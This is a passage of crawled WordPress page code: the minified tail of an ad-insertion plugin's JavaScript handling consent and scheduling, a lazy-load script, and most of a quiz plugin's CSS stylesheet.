Y=-1!=t.indexOf("["),Z=(0==t.indexOf("tcf-v2")||0==t.indexOf("euconsent-v2"))&&-1!=t.indexOf("["));if(Z)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?(a("#ai-iab-tcf-bar").addClass("status-ok"),t=t.replace(/]| /gi,"").split("["),t.shift(),p=(t=k(t,ai_tcData,q))?r:!r):(N.addClass("ai-list-data"),M=!0,"function"==typeof __tcfapi?K(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?K(!1):setTimeout(function(){"function"==typeof __tcfapi?
K(!1):setTimeout(function(){K(!0)},3E3)},1E3)},600)));else if(Y)p=(t=G(X,t,q))?r:!r;else{var S=!1;"!@!"==q?l.every(function(ca){return ca.split("=")[0]==b?(S=!0,!1):!0}):S=-1!=l.indexOf(b);p=S?r:!r}if(!p)return!1});if(p)return!1});p&&(M=!1);switch(A){case "B":p&&(d=!1);break;case "W":p||(d=!1)}}}a(this).hasClass("ai-list-manual")&&(d?(N.removeClass("ai-list-data"),N.removeClass("ai-list-manual")):(n=!0,N.addClass("ai-list-data")));if(d||!n&&!M)if(f=a(this).data("debug-info"),"undefined"!=typeof f&&
(f=a("."+f),0!=f.length)){var x=f.parent();x.hasClass("ai-debug-info")&&x.remove()}x=a(this).prevAll(".ai-debug-bar.ai-debug-lists");f=""==y?"#":y;x.find(".ai-debug-name.ai-list-info").text(f).attr("title",Q+"\n"+V);x.find(".ai-debug-name.ai-list-status").text(d?ai_front.visible:ai_front.hidden);f=!1;if(d&&(m=a(this).attr("scheduling-start"),A=a(this).attr("scheduling-end"),D=a(this).attr("scheduling-days"),"undefined"!=typeof m&&"undefined"!=typeof A&&"undefined"!=typeof D)){f=!0;var z=b64d(m),O=
b64d(A),T=parseInt(a(this).attr("scheduling-fallback")),P=parseInt(a(this).attr("gmt"));z.includes("-")||O.includes("-")?(A=v(z)+P,m=v(O)+P):(A=E(z),m=E(O));D=b64d(D).split(",");x=a(this).attr("scheduling-type");var C=(new Date).getTime()+P,F=new Date(C),J=F.getDay();z.includes("-")||O.includes("-")||(z=(new Date(F.getFullYear(),F.getMonth(),F.getDate())).getTime()+P,C-=z,0>C&&(C+=864E5));0==J?J=6:J--;z=C>=A&&C<m&&D.includes(J.toString());switch(x){case "B":z=!z}z||(d=!1);F=F.toISOString().split(".")[0].replace("T",
" ");x=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");x.find(".ai-debug-name.ai-scheduling-info").text(F+" "+J+" current_time:"+Math.floor(C.toString()/1E3)+"  start_date:"+Math.floor(A/1E3).toString()+" ="+(C>=A).toString()+" end_date:"+Math.floor(m/1E3).toString()+" =:"+(C<m).toString()+" days:"+D.toString()+" =:"+D.includes(J.toString()).toString());x.find(".ai-debug-name.ai-scheduling-status").text(d?ai_front.visible:ai_front.hidden);d||0==T||(x.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),
x.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+" = "+T))}if(n||!d&&M)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});d?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&e.css({position:""}),"undefined"!=typeof a(this).data("code")&&(d=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(d),a(this).remove()):a(this).append(d),ai_process_element_lists(this))):f&&!z&&0!=T?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&
e.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(d=b64d(a(this).data("fallback-code")),a(this).append(d),ai_process_element_lists(this)):(a(this).hide(),!e.find(".ai-debug-block").length&&e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()),d=e.attr("data-ai"),"undefined"!==typeof d&&!1!==d&&(d=a(this).attr("fallback-tracking"),"undefined"!==typeof d&&!1!==d&&e.attr("data-ai-"+a(this).attr("fallback_level"),
d))):(a(this).hide(),e.length&&(e.removeAttr("data-ai").removeClass("ai-track"),e.find(".ai-debug-block").length?(e.css({visibility:""}).removeClass("ai-close"),e.hasClass("ai-remove-position")&&e.css({position:""})):e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()));a(this).attr("data-code","");a(this).attr("data-fallback-code","");e.removeClass("ai-list-block")})}};a(document).ready(function(c){setTimeout(function(){ai_process_lists();setTimeout(function(){H();if("function"==
typeof ai_load_blocks){jQuery(document).on("cmplzEnableScripts",k);jQuery(document).on("cmplz_event_marketing",k);function k(G){"cmplzEnableScripts"!=G.type&&"all"!==G.consentLevel||ai_load_blocks()}}},50);jQuery(".ai-debug-page-type").dblclick(function(){jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES");jQuery("#ai-iab-tcf-bar").show()});jQuery("#ai-iab-tcf-bar").click(function(){h("euconsent-v2");h("__lxG__consent__v2");h("__lxG__consent__v2_daisybit");h("__lxG__consent__v2_gdaisybit");h("CookieLawInfoConsent");
h("cookielawinfo-checkbox-advertisement");h("cookielawinfo-checkbox-analytics");h("cookielawinfo-checkbox-necessary");h("complianz_policy_id");h("complianz_consent_status");h("cmplz_marketing");h("cmplz_consent_status");h("cmplz_preferences");h("cmplz_statistics-anonymous");h("cmplz_choice");h("cmplz_banner-status");h("cmplz_functional");h("cmplz_policy_id");h("cmplz_statistics");h("moove_gdpr_popup");h("real_cookie_banner-blog:1-tcf");h("real_cookie_banner-blog:1");jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES DELETED")})},
5)})});
function ai_process_element_lists(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a);"function"==typeof ai_process_impressions&&
1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}
function getAllUrlParams(a){var B=a?a.split("?")[1]:window.location.search.slice(1);a={};if(B){B=B.split("#")[0];B=B.split("&");for(var E=0;E<B.length;E++){var v=B[E].split("="),H=void 0,w=v[0].replace(/\[\d*\]/,function(h){H=h.slice(1,-1);return""});v="undefined"===typeof v[1]?"":v[1];w=w.toLowerCase();v=v.toLowerCase();a[w]?("string"===typeof a[w]&&(a[w]=[a[w]]),"undefined"===typeof H?a[w].push(v):a[w][H]=v):a[w]=v}}return a};

ai_js_code = true;}
function ai_wait_for_jquery(){function b(f,c){var a=document.createElement("script");a.src=f;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery&&window.jQuery.fn?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://genapilot.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0",function(){b("https://genapilot.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=6.0.11",
null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();</script> <script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://genapilot.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1766029091 -->

--- FILE ---
content_type: text/css
request_url: https://genapilot.ru/wp-content/plugins/onionbuzz/static/frontend/css/frontend.css
body_size: 5330
content:
@font-face{font-family:'looksawesome';src:url('../../fonts/looksawesome.eot?pehexf');src:url('../../fonts/looksawesome.eot?pehexf#iefix') format('embedded-opentype'),
url('../../fonts/looksawesome.ttf?pehexf') format('truetype'),
url('../../fonts/looksawesome.woff?pehexf') format('woff'),
url('../../fonts/looksawesome.svg?pehexf#looksawesome') format('svg');font-weight:normal;font-style:normal;}
[class^="icon-"], [class*=" icon-"]{font-family:'looksawesome' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.icon-ico-correct .path1:before{content:"\e910";color:#8ecb50;font-family:'looksawesome' !important;}
.icon-ico-correct .path2:before{content:"\e911";color:#fff;margin-left:-1em;font-family:'looksawesome' !important;}
.icon-ico-incorrect .path1:before{content:"\e912";color:#cb5050;font-family:'looksawesome' !important;}
.icon-ico-incorrect .path2:before{content:"\e913";color:#fff;margin-left:-1em;font-family:'looksawesome' !important;}
.icon-ico-play:before{content:"\e914";font-family:'looksawesome' !important;}
.icon-ico-replay:before{font-family:'looksawesome' !important;}
.icon-arrow-left:before{content:"\e900";font-family:'looksawesome' !important;}
.icon-arrow-right:before{content:"\e901";font-family:'looksawesome' !important;}
.icon-twitter:before{content:"\f099";}
.icon-facebook:before{content:"\f09a";}
.icon-google-plus:before{content:"\f0d5";}
.icon-envelope:before{content:"\f0e0";}
.icon-flip-symbol:before{content:"\e91a";font-family:'looksawesome' !important;}
.icon-ico-upvote:before{content:"\e91b";font-family:'looksawesome' !important;}
*{box-sizing:border-box;}
.la-shortcode-container{display:block;position:relative;width:100%;box-sizing:border-box;}
.la-shortcode-container.quiz-slider{}
.la-shortcode-container.shortcode-quiz{}
.la-shortcode-container.shortcode-quiz hr{margin:20px 0;}
.la-quiz-text{}
.la-quiz-title{}
.la-quiz-description{margin-bottom:20px;}
.la-quiz-description p{margin-bottom:0px;}
.la-quiz-image{width:100%;}
.la-quiz-image img{width:100%;}
.la-quiz-image-caption{font-size:12px;font-style:italic;color:#aaa;}
.la-quiz-questions{}
.la-quiz-questions-list{}
.la-quiz-question-item{margin:20px 0px 40px 0px;}
.la-quiz-question-item.style-type-3{border-bottom:2px solid #ebebeb;}
.la-quiz-question-item.style-type-3:first-of-type{margin-top:40px;}
.la-quiz-question-item.style-type-4{border-bottom:2px solid #ebebeb;}
.la-quiz-question-item.style-type-3:last-of-type{border-bottom:none;margin-bottom:0;}
.la-quiz-question-item.style-type-4:last-of-type{border-bottom:none;margin-bottom:0;}
.la-quiz-question-title{}
.numberCircle{display:inline-flex;align-items:center;justify-content:center;background-color:#30B4FF;color:#FFF;width:50px;height:50px;border-radius:50%;padding:0px 10px 0px 10px;vertical-align:middle;float:left;margin:-15px 10px 0px 0px;font-size:25px;font-weight:bold;}
.numberCircle:before{content:'';float:left;width:auto;padding-bottom:100%;}
.numberSquare{display:inline-flex;align-items:center;justify-content:center;background-color:#30B4FF;color:#FFF;width:50px;height:50px;padding:0px 10px 0px 10px;vertical-align:middle;float:left;margin:-5px 10px 0px 0px;border-radius:4%;font-size:22px;font-weight:bold;}
.numberSquare:before{content:'';float:left;width:auto;padding-bottom:100%;}
.laqm-upvote-button{float:right;display:inline-block;width:auto;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#000;font-size:16px;font-weight:bold;height:50px;background:#F2F2F2;padding:12px 14px 11px 10px;text-decoration:none;text-transform:uppercase;margin:-5px 0px 0px 0px;overflow:hidden;cursor:pointer;-webkit-transition:all 300ms cubic-bezier(0.42, 0, 0.58, 1);-moz-transition:all 300ms cubic-bezier(0.42, 0, 0.58, 1);-o-transition:all 300ms cubic-bezier(0.42, 0, 0.58, 1);transition:all 300ms cubic-bezier(0.42, 0, 0.58, 1);}
.laqm-upvote-button:hover{color:#fff;background:#FF0136;}
.laqm-upvote-button.upvoted{color:#fff;background:#8ECB50;}
.la-quiz-question-title h3{xmargin-bottom:15px!important;margin:10px 0 20px;}
.la-quiz-question-item.style-type-3 .la-quiz-question-title h3{padding-left:10px;display:inline-block;float:left;width:75%;}
.laqm-slide.style-type-3 .la-quiz-question-title h3{display:inline-block;float:left;width:75%;}
.la-quiz-question-description{}
.la-quiz-question-image{position:relative;text-align:center;}
.la-quiz-question-image img{width:100%;}
.flipcard .card{display:inline-block;position:relative;width:100%;xheight:400px;opacity:1;overflow:hidden;cursor:pointer;}
.flipcard .card .symbol{display:block;position:absolute;top:20px;right:20px;background:rgba(255,255,255,0.60);box-shadow:-4px 4px 0 0 rgba(0,0,0,0.07);z-index:1;font-size:50px;border-radius:25px;color:#000;}
.flipcard .front, .back{width:100%;height:100%;position:absolute;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform 300ms;transition:-webkit-transform 300ms;transition:transform 300ms;transition:transform 300ms, -webkit-transform 300ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;}
.flipcard .front{position:relative;transform:rotateY(0deg);text-align:center;}
.flipcard .back{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transform:rotateY(180deg);transform:rotateY(180deg);color:#fff;}
.flipcard .card .front.flipit{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg);}
.flipcard .card .back.flipit{-webkit-transform:rotateY(0deg);transform:rotateY(0deg);}
.la-quiz-question-image-caption{font-size:12px;font-style:italic;color:#aaa;margin:5px 0px 5px 0px;}
.la-quiz-question-explanation{display:none;border:2px solid #E3E3E3;background:#F9F9F9;padding:26px 35px 0px 20px;border-radius:4px;box-shadow:3px 3px 0px #F9F7F7;margin-bottom:15px;}
.la-quiz-question-explanation.correct{background:#F2FFE5;border:2px solid #B1E680;}
.la-quiz-question-explanation.incorrect{background:#FFEEEE;border:2px solid #E57C7E;}
.explanation-icon{float:left;font-size:35px;margin:-8px 0px 0px 0px;width:47px;}
.explanation-info{float:none;width:auto;overflow:hidden;}
.explanation-image img{width:100%;}
.explanation-info h3{margin:0px 0px 10px 0px;}
.explanation-info h4{margin:0px 0px 10px 0px;}
.la-quiz-question-answers{display:block;width:100%;margin-top:11px;margin-bottom:10px;}
.la-quiz-match-giveup{display:none;text-align:right;font-size:16px;color:#FF0136;text-decoration:underline;margin:-3px 45px 10px 0px;cursor:pointer;}
.quiz-answer-input{position:relative;width:100%;border:2px solid #EBEBEB;box-shadow:inset 0px 4px #ebebeb;background:#fff;padding:16px 130px 14px 20px;margin:0px 0px 8px 0px;cursor:pointer;border-radius:4px;}
.quiz-answer-input input{border:none;width:100%;padding:0px 0px 6px 0px;}
.quiz-answer-input.active{border:2px solid #FFD693;}
.quiz-answer-input.active .input-button-inside{background:#FF0136;}
.quiz-answer-input.correct{background:#F3FFE7;border:2px solid #B8E986;box-shadow:3px 3px 0px #F9F7F7;}
.quiz-answer-input.correct input{color:#000;}
.quiz-answer-input.correct .input-button-inside{background:#8ECB50;text-transform:uppercase;}
.quiz-answer-input.correct span.icon-ico-correct{display:inline-block;float:left;font-size:28px;margin:0px 0px 0px -8px;}
.quiz-answer-input.incorrect{background:#fff;border:2px solid #E98686;}
.quiz-answer-input.incorrect .input-button-inside{background:#FF0136;}
.input-button-inside{display:inline-block;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;position:absolute;top:12px;right:23px;font-size:16px;font-weight:bold;cursor:pointer;padding:7px 25px 5px;-webkit-border-radius:3px;border-radius:3px;color:rgba(255,255,255,1);-o-text-overflow:clip;text-overflow:clip;background:#EBEBEB;-webkit-transition:all 300ms cubic-bezier(0.42, 0, 0.58, 1);-moz-transition:all 300ms cubic-bezier(0.42, 0, 0.58, 1);-o-transition:all 300ms cubic-bezier(0.42, 0, 0.58, 1);transition:all 300ms cubic-bezier(0.42, 0, 0.58, 1);}
.input-button-inside.correct{top:10px;}
.input-button-inside:hover{background:#FF0136;}
.la-quiz-question-answer-item{display:inline-block;width:49%;border:2px solid #E3E3E3;background:#F9F9F9;padding:8px 8px 5px 8px;margin:0px 2px 8px 2px;cursor:pointer;border-radius:4px;}
.la-quiz-answers-grid .la-quiz-question-answer-item{display:inline-block;width:48%;border:2px solid #E3E3E3;background:#F9F9F9;padding:8px 8px 5px 8px;margin:0px 2px 8px 5px;cursor:pointer;border-radius:4px;}
.la-quiz-answers-list .la-quiz-question-answer-item{display:inline-block;width:100%;border:2px solid #E3E3E3;background:#F9F9F9;padding:20px;margin:0px 0px 8px 0px;cursor:pointer;border-radius:4px;}
.la-quiz-question-answer-item.active{background:#FFF8EC;border:2px solid #FED08D;box-shadow:3px 3px 0px #F9F7F7;}
.la-quiz-question-answer-item.active.correct{background:#F2FFE5;border:2px solid #B1E680;box-shadow:3px 3px 0px #F9F7F7;}
.la-quiz-question-answer-item.active.incorrect{background:#FFEEEE;border:2px solid #E57C7E;box-shadow:3px 3px 0px #F9F7F7;}
.la-quiz-question-answer-item .icon-ico-correct,
.la-quiz-question-answer-item .icon-ico-incorrect{display:none;position:absolute;right:15px;margin-top:8px;font-size:35px;}
.la-quiz-question-answer-item.active.correct .icon-ico-correct{display:block;}
.la-quiz-question-answer-item.active.incorrect .icon-ico-incorrect{display:block;}
.la-quiz-question-answer-item.notselected{opacity:0.6;}
.la-quiz-question-answer-item:hover{background:#FFF8EC;border:2px solid #FED08D;box-shadow:3px 3px 0px #F9F7F7;}
.la-quiz-question-answer-title{}
.la-quiz-question-answer-image{display:block;width:100%;xmin-height:220px;xmax-height:220px;overflow:hidden;border:0px solid #ebebeb;}
.la-quiz-question-answer-image img{width:100%;}
.la-quiz-question-answer-actions{}
.la-quiz-question-answer-trigger{width:9%;height:auto;margin:0px 2px 0px 0px;padding:0px 0px 0px 0px;float:left;}
.la-quiz-question-answer-title{width:100%;text-align:left;font-size:15px;margin-top:0px;}
.la-quiz-question-answers.flex-stretch{display:flex;align-items:stretch;}
.la-quiz-question-answers.flex-stretch .la-quiz-answers-grid{flex-grow:1;flex-shrink:1;display:flex;flex-wrap:wrap;align-items:stretch;margin:0px -4px;}
.la-quiz-question-answers.flex-stretch.flex2 .la-quiz-question-answer-item{position:relative;cursor:pointer;flex-grow:1;width:45%;padding:10px;margin:4px 4px 4px 4px;display:flex;flex-direction:column;}
.la-quiz-question-answers.flex-stretch.flex1 .la-quiz-question-answer-item{width:100%;}
.la-quiz-question-answers.flex-stretch.flex2 .la-quiz-question-answer-item{width:45%;}
.la-quiz-question-answers.flex-stretch.flex3 .la-quiz-question-answer-item{width:32%;}
.la-quiz-question-answers.flex-stretch.flex4 .la-quiz-question-answer-item{width:160px;}
@media (max-width:680px){.la-quiz-question-answers.flex-stretch .la-quiz-question-answers{flex-wrap:wrap;}
.la-quiz-question-answers.flex-stretch .la-quiz-question-answer-item{width:100%;margin-right:0;}
.la-quiz-question-answers.flex-stretch.flex3 .la-quiz-question-answer-item{width:31%;}
}
.laqm-slider-block{border:2px solid #EBEBEB;padding:30px;box-sizing:border-box;border-radius:4px;background:#fff;height:auto;overflow:hidden;}
.laqm-slider-nav-block{position:relative;width:100%;border:5px solid #e6e6e6;padding:15px 20px 15px 20px;box-sizing:border-box;text-align:center;margin-top:10px;margin-bottom:20px;background:#F7F7F7;}
.laqm-slider-nav-prev{display:inline-block;padding-left:0px;width:43px;vertical-align:middle;height:42px;}
.laqm-slider-nav-text{}
.laqm-slider-nav-text h4{margin:0px!important;font-size:16px;}
.laqm-slider-nav-next{display:inline-block;padding-left:10px;width:auto;vertical-align:middle;line-height:30px;height:43px;float:right;}
.laqm-slide-title{color:#949494;text-transform:uppercase;font-size:14px;font-weight:bold;margin-bottom:5px;}
.laqm-upvote-button .iconhere{display:inline;float:left;}
.laqm-upvote-button span:before{float:right;text-align:center;font-size:22px;margin:3px 6px 0px 0px;pointer-events:none;}
.laqm-slider-nav-button{display:inline-block;width:auto;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#ffffff;font-size:16px;font-weight:bold;height:42px;background:#DCDBDB;padding:11px 10px 11px 10px;text-decoration:none;text-transform:uppercase;margin:0px 0px 0px 0px;overflow:hidden;}
.laqm-slider-nav-button.laqm-slider-prev{padding:7px 5px 5px 30px;width:43px;}
@media (max-width:680px){.laqm-slider-next{width:120px;}
.checklist-result-button{width:160px;}
}
.laqm-slider-nav-button.withtext{padding:7px 15px 5px 30px;}
.laqm-slider-nav-button .iconhere{display:inline;}
.laqm-slider-nav-button span:before{float:right;text-align:center;font-size:22px;margin:3px 6px 0px 0px;pointer-events:none;}
.laqm-slider-nav-button.checklist-result-button{padding-left:15px;}
.la-play-again{display:inline-block;width:auto;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#ffffff;font-size:16px;font-weight:bold;height:43px;background:#DCDBDB;padding:11px 10px 11px 10px;text-decoration:none;text-transform:uppercase;margin:0px 0px 0px 0px;overflow:hidden;}
.la-play-again.withtext{padding:7px 35px 5px 30px;}
.la-play-again .iconhere{display:inline;}
.la-play-again span:before{float:left;text-align:center;font-size:22px;margin:3px 6px 0px 0px;pointer-events:none;}
.la-quiz-result{display:none;}
.la-quiz-result hr{margin:15px 0;}
.la-quiz-result-block{border:2px solid #EBEBEB;padding:30px;box-sizing:border-box;border-radius:4px;background:#fff;height:auto;overflow:hidden;}
.la-quiz-result-block.grey{border:5px solid #e6e6e6;padding:20px 10px 20px 10px;box-sizing:border-box;text-align:center;margin-top:10px;background:#F7F7F7;}
.la-quiz-result-block.repl{border:5px solid #e6e6e6;padding:25px 25px 25px 25px;box-sizing:border-box;text-align:center;margin-top:10px;background:#F7F7F7;border-radius:0px;}
.la-quiz-result-progress{width:100%;height:6px;background:#EBEBEB;border-radius:3px;overflow:hidden;margin-bottom:15px;}
.la-quiz-result-progress .progress-bar{height:6px;width:0%;background-color:#BDEF65;-webkit-transition:width 2s;transition:width 2s;}
.la-quiz-result-block.notopborder{border-top:none;}
.nomarginbottom{margin-bottom:5px;}
.la-quiz-result-share{}
.la-quiz-result-share h4{font-size:16px;margin:0px;}
.la-quiz-result-share-buttons{display:flex;margin:15px -2px 0px;}
.la-quiz-result-quiz{display:inline-block;text-align:left;margin:0px;line-height:30px;}
.la-quiz-result-quiz h4{margin:0px 0 0px;font-size:16px;}
.la-quiz-result-image{text-align:center;}
.la-quiz-result-image img{width:100%;}
.la-quiz-result-caption{font-size:12px;font-style:italic;color:#aaa;margin:5px 0px 5px 0px;}
.la-quiz-result-score{display:inline-block;float:right;vertical-align:middle;line-height:30px;margin-top:5px;}
.la-quiz-result-score h3{margin:0px 0px 10px 0px;}
.la-quiz-result-score span{color:#A3A3A3;}
.la-quiz-result-title{display:inline-block;vertical-align:bottom;line-height:30px;width:75%;}
.la-quiz-result-title h1{margin:0px 0px 10px 0px!important;}
.la-quiz-result-description{}
.la-quiz-result-buttons{text-align:center;}
.la-quiz-share{text-align:center;}
.la-quiz-sharelock{display:none;width:100%;border:5px solid #e6e6e6;padding:25px 20px 25px 20px;box-sizing:border-box;text-align:center;margin-top:10px!important;background:#F7F7F7;}
.la-quiz-email-form{display:none;width:100%;border:5px solid #e6e6e6;padding:40px 20px 25px 20px;box-sizing:border-box;text-align:center;margin-top:10px!important;background:#F7F7F7;}
.la-quiz-form-right{float:right;width:180px;}
.la-quiz-form-left{float:none;width:auto;}
.la-quiz-form-warn{color:#A4A4A4;font-size:13px;}
.la-quiz-email-form input{display:inline-block;border:2px solid #E6E6E6!important;background:#fff!important;width:65%;height:40px;}
.la-quiz-form-title{margin:0px 0px 10px 0px}
.la-quiz-form-subtitle{color:#999999;font-size:17px;margin-bottom:15px;}
.la-ask-email{width:60%;margin-top:15px;background-color:#fff;border:2px solid #E6E6E6;}
.la-quiz-result-button-replay{display:inline-block;width:160px;vertical-align:middle;height:42px;}
.la-front-button{width:auto;padding:9px 28px;color:#000;text-align:center;text-transform:uppercase;letter-spacing:0em;display:inline-block;position:relative;z-index:0;margin-right:0.2px;font-size:16px;font-weight:bold;text-decoration:none;text-align:center;vertical-align:middle;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;cursor:pointer;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;-webkit-appearance:none;-moz-appearance:none;appearance:none;zoom:1;-webkit-transition:border-color 0.175s ease-in-out, background-color 0.175s ease-in-out, color 0.175s ease-in-out, padding 0.175s ease-in-out;-moz-transition:border-color 0.175s ease-in-out, background-color 0.175s ease-in-out, color 0.175s ease-in-out, padding 0.175s ease-in-out;-o-transition:border-color 0.175s ease-in-out, background-color 0.175s ease-in-out, color 0.175s ease-in-out, padding 0.175s ease-in-out;transition:border-color 0.175s ease-in-out, background-color 0.175s ease-in-out, color 0.175s ease-in-out, padding 0.175s ease-in-out;}
.la-submit-email-form{margin-top:11px;padding-top:7px;padding-bottom:5px;}
.la-front-button span{font-size:21px;margin:0px 0px 0px 0px;xfloat:right;}
.la-front-button:hover{color:#fff!important;}
.la-front-button.fullwidth{width:100%;}
.la-front-button-icon{font-size:24px;padding:2px 28px 0px;height:39px;line-height:36px;}
.la-front-button.red{border-color:#ff0036;background-color:#ff0036;color:#fff;}
.la-social-share{flex-basis:100%;margin:2px;}
.lock-social-share{flex-basis:100%;margin:2px;}
.la-front-button.facebook{border-color:#36518D;background-color:#36518D;color:#fff;}
.la-front-button.twitter{border-color:#50A5E9;background-color:#50A5E9;color:#fff;}
.la-front-button.email{border-color:#DB4437;background-color:#DB4437;color:#fff;padding-top:1px;}
.la-front-button.google{border-color:#D74238;background-color:#D74238;color:#fff;}
.width100per{width:100%!important;}
.laqm-btn{display:block;width:auto;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-family:'Montserrat-Light';color:#ffffff;font-size:13px;background:#c1c1c1;padding:12px 10px 0px 10px;text-decoration:none;text-transform:uppercase;height:40px;margin:-5px 0px 0px 0px;float:left;}
.laqm-btn.disabled{background:#e5e5e5!important;}
.laqm-btn.laqm-btn-txt-large span{display:block;margin:1px 0px 0px 0px;}
.laqm-btn.laqm-btn-blue{background:#3498db;color:#ffffff;}
.laqm-btn.laqm-btn-green{background:#7ECB68;color:#ffffff;}
.laqm-btn:hover{color:#fff;background:#ccc;text-decoration:none;}
.laqm-btn.laqm-btn-blue:hover{color:#fff;background:#3cb0fd;text-decoration:none;}
.laqm-btn.laqm-btn-green:hover{color:#fff;background:#8fe079;text-decoration:none;}
.laqm-btn.with-icon{font-size:32px;padding:7px 5px 0px 5px;height:40px;}
.laqm-btn.with-icon span{display:block;margin:-2px 0px 0px 0px;}
.advertising{display:block;text-align:center;margin:0px 0px 0px 0px;}
.advertising.after-story{margin:0px 0px 20px 0px;}
.advertising.after-story-slider{margin:25px 0px 0px 0px;}
.advertising.under-result{margin:20px 0px 0px 0px;}
.advertising.between-items{margin:0px 0px 0px 0px;}
@-webkit-keyframes uil-rolling-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}
50%{-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}
100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg);}
}
@-webkit-keyframes uil-rolling-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}
50%{-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}
100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg);}
}
@-moz-keyframes uil-rolling-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}
50%{-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}
